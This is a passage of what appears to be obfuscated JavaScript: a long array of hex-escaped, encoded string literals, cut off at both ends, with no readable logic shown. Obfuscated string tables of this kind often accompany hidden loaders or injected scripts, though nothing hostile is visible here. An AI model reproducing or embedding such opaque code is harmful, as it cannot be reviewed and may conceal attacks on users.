\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x